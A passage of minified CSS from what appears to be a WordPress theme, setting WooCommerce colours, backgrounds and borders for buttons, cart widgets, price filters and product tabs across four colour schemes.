.woocommerce-page .quantity input[type="button"]:hover,.scheme_scheme_3 .woocommerce-page #content .quantity input[type="button"]:hover,.scheme_scheme_3 .woocommerce ul.cart_list li>.amount,.scheme_scheme_3 .woocommerce ul.product_list_widget li>.amount,.scheme_scheme_3 .woocommerce-page ul.cart_list li>.amount,.scheme_scheme_3 .woocommerce-page ul.product_list_widget li>.amount,.scheme_scheme_3 .woocommerce ul.cart_list li span .amount,.scheme_scheme_3 .woocommerce ul.product_list_widget li span .amount,.scheme_scheme_3 .woocommerce-page ul.cart_list li span .amount,.scheme_scheme_3 .woocommerce-page ul.product_list_widget li span .amount,.scheme_scheme_3 .woocommerce ul.cart_list li ins .amount,.scheme_scheme_3 .woocommerce ul.product_list_widget li ins .amount,.scheme_scheme_3 .woocommerce-page ul.cart_list li ins .amount,.scheme_scheme_3 .woocommerce-page ul.product_list_widget li ins .amount,.scheme_scheme_3 .woocommerce.widget_shopping_cart .total .amount,.scheme_scheme_3 .woocommerce .widget_shopping_cart .total .amount,.scheme_scheme_3 .woocommerce-page.widget_shopping_cart .total .amount,.scheme_scheme_3 .woocommerce-page .widget_shopping_cart .total .amount,.scheme_scheme_3 .woocommerce a:hover h3,.scheme_scheme_3 .woocommerce-page a:hover h3,.scheme_scheme_3 .woocommerce .star-rating,.scheme_scheme_3 .woocommerce-page .star-rating,.scheme_scheme_3 .woocommerce .star-rating:before,.scheme_scheme_3 .woocommerce-page .star-rating:before,.scheme_scheme_3 .widget_area_inner .widgetWrap ul>li .star-rating span,.scheme_scheme_3 .woocommerce #review_form #respond .stars a,.scheme_scheme_3 .woocommerce-page #review_form #respond .stars a{color:#005fa9}.scheme_scheme_4 .woocommerce .woocommerce-message:before,.scheme_scheme_4 .woocommerce-page .woocommerce-message:before,.scheme_scheme_4 .woocommerce a.button.alt:hover,.scheme_scheme_4 .woocommerce button.button.alt:hover,.scheme_scheme_4 .woocommerce input.button.alt:hover,.scheme_scheme_4 .woocommerce #respond input#submit.alt:hover,.scheme_scheme_4 .woocommerce #content input.button.alt:hover,.scheme_scheme_4 .woocommerce-page a.button.alt:hover,.scheme_scheme_4 .woocommerce-page button.button.alt:hover,.scheme_scheme_4 .woocommerce-page input.button.alt:hover,.scheme_scheme_4 .woocommerce-page #respond input#submit.alt:hover,.scheme_scheme_4 .woocommerce-page #content input.button.alt:hover,.scheme_scheme_4 .woocommerce a.button:hover,.scheme_scheme_4 .woocommerce button.button:hover,.scheme_scheme_4 .woocommerce input.button:hover,.scheme_scheme_4 .woocommerce #respond input#submit:hover,.scheme_scheme_4 .woocommerce #content input.button:hover,.scheme_scheme_4 .woocommerce-page a.button:hover,.scheme_scheme_4 .woocommerce-page button.button:hover,.scheme_scheme_4 .woocommerce-page input.button:hover,.scheme_scheme_4 .woocommerce-page #respond input#submit:hover,.scheme_scheme_4 .woocommerce-page #content input.button:hover,.scheme_scheme_4 .woocommerce .quantity input[type="button"]:hover,.scheme_scheme_4 .woocommerce #content input[type="button"]:hover,.scheme_scheme_4 .woocommerce-page .quantity input[type="button"]:hover,.scheme_scheme_4 .woocommerce-page #content .quantity input[type="button"]:hover,.scheme_scheme_4 .woocommerce ul.cart_list li>.amount,.scheme_scheme_4 .woocommerce ul.product_list_widget li>.amount,.scheme_scheme_4 .woocommerce-page ul.cart_list li>.amount,.scheme_scheme_4 .woocommerce-page ul.product_list_widget li>.amount,.scheme_scheme_4 .woocommerce ul.cart_list li span .amount,.scheme_scheme_4 .woocommerce ul.product_list_widget li span .amount,.scheme_scheme_4 .woocommerce-page ul.cart_list li span .amount,.scheme_scheme_4 .woocommerce-page ul.product_list_widget li span .amount,.scheme_scheme_4 .woocommerce ul.cart_list li ins .amount,.scheme_scheme_4 .woocommerce ul.product_list_widget li ins .amount,.scheme_scheme_4 .woocommerce-page ul.cart_list li ins .amount,.scheme_scheme_4 .woocommerce-page ul.product_list_widget li ins .amount,.scheme_scheme_4 .woocommerce.widget_shopping_cart .total .amount,.scheme_scheme_4 .woocommerce .widget_shopping_cart .total .amount,.scheme_scheme_4 .woocommerce-page.widget_shopping_cart .total .amount,.scheme_scheme_4 .woocommerce-page .widget_shopping_cart .total .amount,.scheme_scheme_4 .woocommerce a:hover h3,.scheme_scheme_4 .woocommerce-page a:hover h3,.scheme_scheme_4 .woocommerce .star-rating,.scheme_scheme_4 .woocommerce-page .star-rating,.scheme_scheme_4 .woocommerce .star-rating:before,.scheme_scheme_4 .woocommerce-page .star-rating:before,.scheme_scheme_4 .widget_area_inner .widgetWrap ul>li .star-rating span,.scheme_scheme_4 .woocommerce #review_form #respond .stars a,.scheme_scheme_4 .woocommerce-page #review_form #respond .stars a{color:#cc0d3e}.scheme_original .woocommerce .widget_price_filter .price_label span,.scheme_original .woocommerce div.product span.price,.scheme_original .woocommerce div.product p.price,.scheme_original .woocommerce #content div.product span.price,.scheme_original .woocommerce #content div.product p.price,.scheme_original .woocommerce-page div.product span.price,.scheme_original .woocommerce-page div.product p.price,.scheme_original .woocommerce-page #content div.product span.price,.scheme_original .woocommerce-page #content div.product p.price,.scheme_original .woocommerce ul.products li.product .price,.scheme_original .woocommerce-page ul.products li.product .price{color:#888585}.scheme_scheme_2 .woocommerce .widget_price_filter .price_label span,.scheme_scheme_2 .woocommerce div.product span.price,.scheme_scheme_2 .woocommerce div.product p.price,.scheme_scheme_2 .woocommerce #content div.product span.price,.scheme_scheme_2 .woocommerce #content div.product p.price,.scheme_scheme_2 .woocommerce-page div.product span.price,.scheme_scheme_2 .woocommerce-page div.product p.price,.scheme_scheme_2 .woocommerce-page #content div.product span.price,.scheme_scheme_2 .woocommerce-page #content div.product p.price,.scheme_scheme_2 .woocommerce ul.products li.product .price,.scheme_scheme_2 .woocommerce-page ul.products li.product .price{color:#888585}.scheme_scheme_3 .woocommerce .widget_price_filter .price_label span,.scheme_scheme_3 .woocommerce div.product span.price,.scheme_scheme_3 .woocommerce div.product p.price,.scheme_scheme_3 .woocommerce #content div.product span.price,.scheme_scheme_3 .woocommerce #content div.product p.price,.scheme_scheme_3 .woocommerce-page div.product span.price,.scheme_scheme_3 .woocommerce-page div.product p.price,.scheme_scheme_3 .woocommerce-page #content div.product span.price,.scheme_scheme_3 .woocommerce-page #content div.product p.price,.scheme_scheme_3 .woocommerce ul.products li.product .price,.scheme_scheme_3 .woocommerce-page ul.products li.product .price{color:#3c3838}.scheme_scheme_4 .woocommerce .widget_price_filter .price_label span,.scheme_scheme_4 .woocommerce div.product span.price,.scheme_scheme_4 .woocommerce div.product p.price,.scheme_scheme_4 .woocommerce #content div.product span.price,.scheme_scheme_4 .woocommerce #content div.product p.price,.scheme_scheme_4 .woocommerce-page div.product span.price,.scheme_scheme_4 .woocommerce-page div.product p.price,.scheme_scheme_4 .woocommerce-page #content div.product span.price,.scheme_scheme_4 .woocommerce-page #content div.product p.price,.scheme_scheme_4 .woocommerce ul.products li.product .price,.scheme_scheme_4 .woocommerce-page ul.products li.product .price{color:#fff}.scheme_original .woocommerce table.shop_table tr.cart_item td,.scheme_original .woocommerce table.shop_table tr.cart_item + tr.cart_item td,.scheme_original .woocommerce table.cart td.actions .coupon .input-text,.scheme_original .woocommerce #content table.cart td.actions .coupon .input-text,.scheme_original .woocommerce-page table.cart td.actions .coupon .input-text,.scheme_original .woocommerce-page #content table.cart td.actions .coupon .input-text,.scheme_original .woocommerce ul.cart_list li img,.scheme_original .woocommerce ul.product_list_widget li img,.scheme_original .woocommerce-page ul.cart_list li img,.scheme_original .woocommerce-page ul.product_list_widget li img,.scheme_original .woocommerce div.product div.images,.scheme_original .woocommerce #content div.product div.images,.scheme_original .woocommerce-page div.product div.images,.scheme_original .woocommerce-page #content div.product div.images,.scheme_original .woocommerce ul.products li.product .post_featured,.scheme_original .woocommerce-page ul.products li.product .post_featured,.scheme_original .woocommerce.widget_shopping_cart .total,.scheme_original .woocommerce .widget_shopping_cart .total,.scheme_original .woocommerce-page.widget_shopping_cart .total,.scheme_original .woocommerce-page .widget_shopping_cart .total{border-color:#f3f3f3}.scheme_scheme_2 .woocommerce table.shop_table tr.cart_item td,.scheme_scheme_2 .woocommerce table.shop_table tr.cart_item + tr.cart_item td,.scheme_scheme_2 .woocommerce table.cart td.actions .coupon .input-text,.scheme_scheme_2 .woocommerce #content table.cart td.actions .coupon .input-text,.scheme_scheme_2 .woocommerce-page table.cart td.actions .coupon .input-text,.scheme_scheme_2 .woocommerce-page #content table.cart td.actions .coupon .input-text,.scheme_scheme_2 .woocommerce ul.cart_list li img,.scheme_scheme_2 .woocommerce ul.product_list_widget li img,.scheme_scheme_2 .woocommerce-page ul.cart_list li img,.scheme_scheme_2 .woocommerce-page ul.product_list_widget li img,.scheme_scheme_2 .woocommerce div.product div.images,.scheme_scheme_2 .woocommerce #content div.product div.images,.scheme_scheme_2 .woocommerce-page div.product div.images,.scheme_scheme_2 .woocommerce-page #content div.product div.images,.scheme_scheme_2 .woocommerce ul.products li.product .post_featured,.scheme_scheme_2 .woocommerce-page ul.products li.product .post_featured,.scheme_scheme_2 .woocommerce.widget_shopping_cart .total,.scheme_scheme_2 .woocommerce .widget_shopping_cart .total,.scheme_scheme_2 .woocommerce-page.widget_shopping_cart .total,.scheme_scheme_2 .woocommerce-page .widget_shopping_cart .total{border-color:#f3f3f3}.scheme_scheme_3 .woocommerce table.shop_table tr.cart_item td,.scheme_scheme_3 .woocommerce table.shop_table tr.cart_item + tr.cart_item td,.scheme_scheme_3 .woocommerce table.cart td.actions .coupon .input-text,.scheme_scheme_3 .woocommerce #content table.cart td.actions .coupon .input-text,.scheme_scheme_3 .woocommerce-page table.cart td.actions .coupon .input-text,.scheme_scheme_3 .woocommerce-page #content table.cart td.actions .coupon .input-text,.scheme_scheme_3 .woocommerce ul.cart_list li img,.scheme_scheme_3 .woocommerce ul.product_list_widget li img,.scheme_scheme_3 .woocommerce-page ul.cart_list li img,.scheme_scheme_3 .woocommerce-page ul.product_list_widget li img,.scheme_scheme_3 .woocommerce div.product div.images,.scheme_scheme_3 .woocommerce #content div.product div.images,.scheme_scheme_3 .woocommerce-page div.product div.images,.scheme_scheme_3 .woocommerce-page #content div.product div.images,.scheme_scheme_3 .woocommerce ul.products li.product .post_featured,.scheme_scheme_3 .woocommerce-page ul.products li.product .post_featured,.scheme_scheme_3 .woocommerce.widget_shopping_cart .total,.scheme_scheme_3 .woocommerce .widget_shopping_cart .total,.scheme_scheme_3 .woocommerce-page.widget_shopping_cart .total,.scheme_scheme_3 .woocommerce-page .widget_shopping_cart .total{border-color:#f3f3f3}.scheme_scheme_4 .woocommerce table.shop_table tr.cart_item td,.scheme_scheme_4 .woocommerce table.shop_table tr.cart_item + tr.cart_item td,.scheme_scheme_4 .woocommerce table.cart td.actions .coupon .input-text,.scheme_scheme_4 .woocommerce #content table.cart td.actions .coupon .input-text,.scheme_scheme_4 .woocommerce-page table.cart td.actions .coupon .input-text,.scheme_scheme_4 .woocommerce-page #content table.cart td.actions .coupon .input-text,.scheme_scheme_4 .woocommerce ul.cart_list li img,.scheme_scheme_4 .woocommerce ul.product_list_widget li img,.scheme_scheme_4 .woocommerce-page ul.cart_list li img,.scheme_scheme_4 .woocommerce-page ul.product_list_widget li img,.scheme_scheme_4 .woocommerce div.product div.images,.scheme_scheme_4 .woocommerce #content div.product div.images,.scheme_scheme_4 .woocommerce-page div.product div.images,.scheme_scheme_4 .woocommerce-page #content div.product div.images,.scheme_scheme_4 .woocommerce ul.products li.product .post_featured,.scheme_scheme_4 .woocommerce-page ul.products li.product .post_featured,.scheme_scheme_4 .woocommerce.widget_shopping_cart .total,.scheme_scheme_4 .woocommerce .widget_shopping_cart .total,.scheme_scheme_4 .woocommerce-page.widget_shopping_cart .total,.scheme_scheme_4 .woocommerce-page .widget_shopping_cart .total{border-color:#f3f3f3}.scheme_original .woocommerce div.quantity span,.scheme_original .woocommerce-page div.quantity span{color:#0db496}.scheme_scheme_2 .woocommerce div.quantity span,.scheme_scheme_2 .woocommerce-page div.quantity span{color:#fcbf60}.scheme_scheme_3 .woocommerce div.quantity span,.scheme_scheme_3 .woocommerce-page div.quantity span{color:#005fa9}.scheme_scheme_4 .woocommerce div.quantity span,.scheme_scheme_4 .woocommerce-page div.quantity span{color:#cc0d3e}.scheme_original .woocommerce div.quantity span,.scheme_original .woocommerce-page div.quantity span{background-color:#f3f3f3}.scheme_scheme_2 .woocommerce div.quantity span,.scheme_scheme_2 .woocommerce-page div.quantity span{background-color:#f3f3f3}.scheme_scheme_3 .woocommerce div.quantity span,.scheme_scheme_3 .woocommerce-page div.quantity span{background-color:#f3f3f3}.scheme_scheme_4 .woocommerce div.quantity span,.scheme_scheme_4 .woocommerce-page div.quantity span{background-color:#f3f3f3}.scheme_original .woocommerce div.quantity span:hover,.scheme_original .woocommerce-page div.quantity span:hover{color:#0db496}.scheme_scheme_2 .woocommerce div.quantity span:hover,.scheme_scheme_2 .woocommerce-page div.quantity span:hover{color:#fcbf60}.scheme_scheme_3 .woocommerce div.quantity span:hover,.scheme_scheme_3 .woocommerce-page div.quantity span:hover{color:#005fa9}.scheme_scheme_4 .woocommerce div.quantity span:hover,.scheme_scheme_4 .woocommerce-page div.quantity span:hover{color:#cc0d3e}.scheme_original .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#f3f3f3}.scheme_scheme_2 .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#f3f3f3}.scheme_scheme_3 .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#f3f3f3}.scheme_scheme_4 .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#f3f3f3}.scheme_original .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_original .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{background-color:#0db496}.scheme_scheme_2 .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_scheme_2 .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{background-color:#fcbf60}.scheme_scheme_3 .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_scheme_3 .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{background-color:#005fa9}.scheme_scheme_4 .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_scheme_4 .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{background-color:#cc0d3e}.scheme_original .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.scheme_original .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background:#0db496}.scheme_scheme_2 .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.scheme_scheme_2 .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background:#fcbf60}.scheme_scheme_3 .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.scheme_scheme_3 .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background:#005fa9}.scheme_scheme_4 .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.scheme_scheme_4 .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background:#cc0d3e}.scheme_original .woocommerce .woocommerce-message,.scheme_original .woocommerce-page .woocommerce-message,.scheme_original .woocommerce a.button.alt:active,.scheme_original .woocommerce button.button.alt:active,.scheme_original .woocommerce input.button.alt:active,.scheme_original .woocommerce #respond input#submit.alt:active,.scheme_original .woocommerce #content input.button.alt:active,.scheme_original .woocommerce-page a.button.alt:active,.scheme_original .woocommerce-page button.button.alt:active,.scheme_original .woocommerce-page input.button.alt:active,.scheme_original .woocommerce-page #respond input#submit.alt:active,.scheme_original .woocommerce-page #content input.button.alt:active,.scheme_original .woocommerce a.button:active,.scheme_original .woocommerce button.button:active,.scheme_original .woocommerce input.button:active,.scheme_original .woocommerce #respond input#submit:active,.scheme_original .woocommerce #content input.button:active,.scheme_original .woocommerce-page a.button:active,.scheme_original .woocommerce-page button.button:active,.scheme_original .woocommerce-page input.button:active,.scheme_original .woocommerce-page #respond input#submit:active,.scheme_original .woocommerce-page #content input.button:active{border-top-color:#0db496}.scheme_scheme_2 .woocommerce .woocommerce-message,.scheme_scheme_2 .woocommerce-page .woocommerce-message,.scheme_scheme_2 .woocommerce a.button.alt:active,.scheme_scheme_2 .woocommerce button.button.alt:active,.scheme_scheme_2 .woocommerce input.button.alt:active,.scheme_scheme_2 .woocommerce #respond input#submit.alt:active,.scheme_scheme_2 .woocommerce #content input.button.alt:active,.scheme_scheme_2 .woocommerce-page a.button.alt:active,.scheme_scheme_2 .woocommerce-page button.button.alt:active,.scheme_scheme_2 .woocommerce-page input.button.alt:active,.scheme_scheme_2 .woocommerce-page #respond input#submit.alt:active,.scheme_scheme_2 .woocommerce-page #content input.button.alt:active,.scheme_scheme_2 .woocommerce a.button:active,.scheme_scheme_2 .woocommerce button.button:active,.scheme_scheme_2 .woocommerce input.button:active,.scheme_scheme_2 .woocommerce #respond input#submit:active,.scheme_scheme_2 .woocommerce #content input.button:active,.scheme_scheme_2 .woocommerce-page a.button:active,.scheme_scheme_2 .woocommerce-page button.button:active,.scheme_scheme_2 .woocommerce-page input.button:active,.scheme_scheme_2 .woocommerce-page #respond input#submit:active,.scheme_scheme_2 .woocommerce-page #content input.button:active{border-top-color:#fcbf60}.scheme_scheme_3 .woocommerce .woocommerce-message,.scheme_scheme_3 .woocommerce-page .woocommerce-message,.scheme_scheme_3 .woocommerce a.button.alt:active,.scheme_scheme_3 .woocommerce button.button.alt:active,.scheme_scheme_3 .woocommerce input.button.alt:active,.scheme_scheme_3 .woocommerce #respond input#submit.alt:active,.scheme_scheme_3 .woocommerce #content input.button.alt:active,.scheme_scheme_3 .woocommerce-page a.button.alt:active,.scheme_scheme_3 .woocommerce-page button.button.alt:active,.scheme_scheme_3 .woocommerce-page input.button.alt:active,.scheme_scheme_3 .woocommerce-page #respond input#submit.alt:active,.scheme_scheme_3 .woocommerce-page #content input.button.alt:active,.scheme_scheme_3 .woocommerce a.button:active,.scheme_scheme_3 .woocommerce button.button:active,.scheme_scheme_3 .woocommerce input.button:active,.scheme_scheme_3 .woocommerce #respond input#submit:active,.scheme_scheme_3 .woocommerce #content input.button:active,.scheme_scheme_3 .woocommerce-page a.button:active,.scheme_scheme_3 .woocommerce-page button.button:active,.scheme_scheme_3 .woocommerce-page input.button:active,.scheme_scheme_3 .woocommerce-page #respond input#submit:active,.scheme_scheme_3 .woocommerce-page #content input.button:active{border-top-color:#005fa9}.scheme_scheme_4 .woocommerce .woocommerce-message,.scheme_scheme_4 .woocommerce-page .woocommerce-message,.scheme_scheme_4 .woocommerce a.button.alt:active,.scheme_scheme_4 .woocommerce button.button.alt:active,.scheme_scheme_4 .woocommerce input.button.alt:active,.scheme_scheme_4 .woocommerce #respond input#submit.alt:active,.scheme_scheme_4 .woocommerce #content input.button.alt:active,.scheme_scheme_4 .woocommerce-page a.button.alt:active,.scheme_scheme_4 .woocommerce-page button.button.alt:active,.scheme_scheme_4 .woocommerce-page input.button.alt:active,.scheme_scheme_4 .woocommerce-page #respond input#submit.alt:active,.scheme_scheme_4 .woocommerce-page #content input.button.alt:active,.scheme_scheme_4 .woocommerce a.button:active,.scheme_scheme_4 .woocommerce button.button:active,.scheme_scheme_4 .woocommerce input.button:active,.scheme_scheme_4 .woocommerce #respond input#submit:active,.scheme_scheme_4 .woocommerce #content input.button:active,.scheme_scheme_4 .woocommerce-page a.button:active,.scheme_scheme_4 .woocommerce-page button.button:active,.scheme_scheme_4 .woocommerce-page input.button:active,.scheme_scheme_4 .woocommerce-page #respond input#submit:active,.scheme_scheme_4 .woocommerce-page #content input.button:active{border-top-color:#cc0d3e}.scheme_original .woocommerce-ordering:after{color:#0db496}.scheme_scheme_2 .woocommerce-ordering:after{color:#fcbf60}.scheme_scheme_3 .woocommerce-ordering:after{color:#005fa9}.scheme_scheme_4 .woocommerce-ordering:after{color:#cc0d3e}.scheme_original .woocommerce-ordering:after{background-color:#f3f3f3}.scheme_scheme_2 .woocommerce-ordering:after{background-color:#f3f3f3}.scheme_scheme_3 .woocommerce-ordering:after{background-color:#f3f3f3}.scheme_scheme_4 .woocommerce-ordering:after{background-color:#f3f3f3}.scheme_original .woocommerce ul.cart_list li>.amount,.scheme_original .woocommerce ul.product_list_widget li>.amount,.scheme_original .woocommerce-page ul.cart_list li>.amount,.scheme_original .woocommerce-page ul.product_list_widget li>.amount,.scheme_original .woocommerce ul.cart_list li span .amount,.scheme_original .woocommerce ul.product_list_widget li span .amount,.scheme_original .woocommerce-page ul.cart_list li span .amount,.scheme_original .woocommerce-page ul.product_list_widget li span .amount,.scheme_original .woocommerce ul.cart_list li ins .amount,.scheme_original .woocommerce ul.product_list_widget li ins .amount,.scheme_original .woocommerce-page ul.cart_list li ins .amount,.scheme_original .woocommerce-page ul.product_list_widget li ins .amount,.scheme_original .woocommerce.widget_shopping_cart .total .amount,.scheme_original .woocommerce .widget_shopping_cart .total .amount,.scheme_original .woocommerce-page.widget_shopping_cart .total .amount,.scheme_original .woocommerce-page .widget_shopping_cart .total .amount{color:#888585}.scheme_scheme_2 .woocommerce ul.cart_list li>.amount,.scheme_scheme_2 .woocommerce ul.product_list_widget li>.amount,.scheme_scheme_2 .woocommerce-page ul.cart_list li>.amount,.scheme_scheme_2 .woocommerce-page ul.product_list_widget li>.amount,.scheme_scheme_2 .woocommerce ul.cart_list li span .amount,.scheme_scheme_2 .woocommerce ul.product_list_widget li span .amount,.scheme_scheme_2 .woocommerce-page ul.cart_list li span .amount,.scheme_scheme_2 .woocommerce-page ul.product_list_widget li span .amount,.scheme_scheme_2 .woocommerce ul.cart_list li ins .amount,.scheme_scheme_2 .woocommerce ul.product_list_widget li ins .amount,.scheme_scheme_2 .woocommerce-page ul.cart_list li ins .amount,.scheme_scheme_2 .woocommerce-page ul.product_list_widget li ins .amount,.scheme_scheme_2 .woocommerce.widget_shopping_cart .total .amount,.scheme_scheme_2 .woocommerce .widget_shopping_cart .total .amount,.scheme_scheme_2 .woocommerce-page.widget_shopping_cart .total .amount,.scheme_scheme_2 .woocommerce-page .widget_shopping_cart .total .amount{color:#888585}.scheme_scheme_3 .woocommerce ul.cart_list li>.amount,.scheme_scheme_3 .woocommerce ul.product_list_widget li>.amount,.scheme_scheme_3 .woocommerce-page ul.cart_list li>.amount,.scheme_scheme_3 .woocommerce-page ul.product_list_widget li>.amount,.scheme_scheme_3 .woocommerce ul.cart_list li span .amount,.scheme_scheme_3 .woocommerce ul.product_list_widget li span .amount,.scheme_scheme_3 .woocommerce-page ul.cart_list li span .amount,.scheme_scheme_3 .woocommerce-page ul.product_list_widget li span .amount,.scheme_scheme_3 .woocommerce ul.cart_list li ins .amount,.scheme_scheme_3 .woocommerce ul.product_list_widget li ins .amount,.scheme_scheme_3 .woocommerce-page ul.cart_list li ins .amount,.scheme_scheme_3 .woocommerce-page ul.product_list_widget li ins .amount,.scheme_scheme_3 .woocommerce.widget_shopping_cart .total .amount,.scheme_scheme_3 .woocommerce .widget_shopping_cart .total .amount,.scheme_scheme_3 .woocommerce-page.widget_shopping_cart .total .amount,.scheme_scheme_3 .woocommerce-page .widget_shopping_cart .total .amount{color:#3c3838}.scheme_scheme_4 .woocommerce ul.cart_list li>.amount,.scheme_scheme_4 .woocommerce ul.product_list_widget li>.amount,.scheme_scheme_4 .woocommerce-page ul.cart_list li>.amount,.scheme_scheme_4 .woocommerce-page ul.product_list_widget li>.amount,.scheme_scheme_4 .woocommerce ul.cart_list li span .amount,.scheme_scheme_4 .woocommerce ul.product_list_widget li span .amount,.scheme_scheme_4 .woocommerce-page ul.cart_list li span .amount,.scheme_scheme_4 .woocommerce-page ul.product_list_widget li span .amount,.scheme_scheme_4 .woocommerce ul.cart_list li ins .amount,.scheme_scheme_4 .woocommerce ul.product_list_widget li ins .amount,.scheme_scheme_4 .woocommerce-page ul.cart_list li ins .amount,.scheme_scheme_4 .woocommerce-page ul.product_list_widget li ins .amount,.scheme_scheme_4 .woocommerce.widget_shopping_cart .total .amount,.scheme_scheme_4 .woocommerce .widget_shopping_cart .total .amount,.scheme_scheme_4 .woocommerce-page.widget_shopping_cart .total .amount,.scheme_scheme_4 .woocommerce-page .widget_shopping_cart .total .amount{color:#fff}.scheme_original .woocommerce .widget_shopping_cart .cart_list li a.remove,.scheme_original .woocommerce.widget_shopping_cart .cart_list li a.remove{background-color:#f3f3f3}.scheme_scheme_2 .woocommerce .widget_shopping_cart .cart_list li a.remove,.scheme_scheme_2 .woocommerce.widget_shopping_cart .cart_list li a.remove{background-color:#f3f3f3}.scheme_scheme_3 .woocommerce .widget_shopping_cart .cart_list li a.remove,.scheme_scheme_3 .woocommerce.widget_shopping_cart .cart_list li a.remove{background-color:#f3f3f3}.scheme_scheme_4 .woocommerce .widget_shopping_cart .cart_list li a.remove,.scheme_scheme_4 .woocommerce.widget_shopping_cart .cart_list li a.remove{background-color:#f3f3f3}.scheme_original .woocommerce .widget_shopping_cart .cart_list li a.remove:hover,.scheme_original .woocommerce.widget_shopping_cart .cart_list li a.remove:hover{background-color:#0db496}.scheme_scheme_2 .woocommerce .widget_shopping_cart .cart_list li a.remove:hover,.scheme_scheme_2 .woocommerce.widget_shopping_cart .cart_list li a.remove:hover{background-color:#fcbf60}.scheme_scheme_3 .woocommerce .widget_shopping_cart .cart_list li a.remove:hover,.scheme_scheme_3 .woocommerce.widget_shopping_cart .cart_list li a.remove:hover{background-color:#005fa9}.scheme_scheme_4 .woocommerce .widget_shopping_cart .cart_list li a.remove:hover,.scheme_scheme_4 .woocommerce.widget_shopping_cart .cart_list li a.remove:hover{background-color:#cc0d3e}.scheme_original .woocommerce .widget_area .widget_shopping_cart .buttons a.button:not(.checkout),.scheme_original .woocommerce-page .widget_area .widget_shopping_cart .buttons a.button:not(.checkout){color:#0db496}.scheme_scheme_2 .woocommerce .widget_area .widget_shopping_cart .buttons a.button:not(.checkout),.scheme_scheme_2 .woocommerce-page .widget_area .widget_shopping_cart .buttons a.button:not(.checkout){color:#fcbf60}.scheme_scheme_3 .woocommerce .widget_area .widget_shopping_cart .buttons a.button:not(.checkout),.scheme_scheme_3 .woocommerce-page .widget_area .widget_shopping_cart .buttons a.button:not(.checkout){color:#005fa9}.scheme_scheme_4 .woocommerce .widget_area .widget_shopping_cart .buttons a.button:not(.checkout),.scheme_scheme_4 .woocommerce-page .widget_area .widget_shopping_cart .buttons a.button:not(.checkout){color:#cc0d3e}.scheme_original .woocommerce .widget_area .widget_shopping_cart .buttons a.button:not(.checkout),.scheme_original .woocommerce-page .widget_area .widget_shopping_cart .buttons a.button:not(.checkout){background-color:rgba(13,180,150,0)}.scheme_scheme_2 .woocommerce .widget_area .widget_shopping_cart .buttons a.button:not(.checkout),.scheme_scheme_2 .woocommerce-page .widget_area .widget_shopping_cart .buttons a.button:not(.checkout){background-color:rgba(252,191,96,0)}.scheme_scheme_3 .woocommerce .widget_area .widget_shopping_cart .buttons a.button:not(.checkout),.scheme_scheme_3 .woocommerce-page .widget_area .widget_shopping_cart .buttons a.button:not(.checkout){background-color:rgba(0,95,169,0)}.scheme_scheme_4 .woocommerce .widget_area .widget_shopping_cart .buttons a.button:not(.checkout),.scheme_scheme_4 .woocommerce-page .widget_area .widget_shopping_cart .buttons a.button:not(.checkout){background-color:rgba(204,13,62,0)}.scheme_original .woocommerce .widget_area .widget_shopping_cart .buttons a.button:not(.checkout),.scheme_original .woocommerce-page .widget_area .widget_shopping_cart .buttons a.button:not(.checkout){border-color:rgba(13,180,150,0)}.scheme_scheme_2 .woocommerce .widget_area .widget_shopping_cart .buttons a.button:not(.checkout),.scheme_scheme_2 .woocommerce-page .widget_area .widget_shopping_cart .buttons a.button:not(.checkout){border-color:rgba(252,191,96,0)}.scheme_scheme_3 .woocommerce .widget_area .widget_shopping_cart .buttons a.button:not(.checkout),.scheme_scheme_3 .woocommerce-page .widget_area .widget_shopping_cart .buttons a.button:not(.checkout){border-color:rgba(0,95,169,0)}.scheme_scheme_4 .woocommerce .widget_area .widget_shopping_cart .buttons a.button:not(.checkout),.scheme_scheme_4 .woocommerce-page .widget_area .widget_shopping_cart .buttons a.button:not(.checkout){border-color:rgba(204,13,62,0)}.scheme_original .woocommerce .widget_area .widget_shopping_cart .buttons a.button:not(.checkout):hover,.scheme_original .woocommerce-page .widget_area .widget_shopping_cart .buttons a.button:not(.checkout):hover{color:#0db496}.scheme_scheme_2 .woocommerce .widget_area .widget_shopping_cart .buttons a.button:not(.checkout):hover,.scheme_scheme_2 .woocommerce-page .widget_area .widget_shopping_cart .buttons a.button:not(.checkout):hover{color:#fcbf60}.scheme_scheme_3 .woocommerce .widget_area .widget_shopping_cart .buttons a.button:not(.checkout):hover,.scheme_scheme_3 .woocommerce-page .widget_area .widget_shopping_cart .buttons a.button:not(.checkout):hover{color:#005fa9}.scheme_scheme_4 .woocommerce .widget_area .widget_shopping_cart .buttons a.button:not(.checkout):hover,.scheme_scheme_4 .woocommerce-page .widget_area .widget_shopping_cart .buttons a.button:not(.checkout):hover{color:#cc0d3e}.scheme_original .woocommerce div.product .woocommerce-tabs .panel,.scheme_original .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_original .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_original .woocommerce-page #content div.product .woocommerce-tabs .panel{background-color:rgba(255,255,255,0)}.scheme_scheme_2 .woocommerce div.product .woocommerce-tabs .panel,.scheme_scheme_2 .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_scheme_2 .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_scheme_2 .woocommerce-page #content div.product .woocommerce-tabs .panel{background-color:rgba(255,255,255,0)}.scheme_scheme_3 .woocommerce div.product .woocommerce-tabs .panel,.scheme_scheme_3 .woocommerce #content div.product .woocommerce-tabs 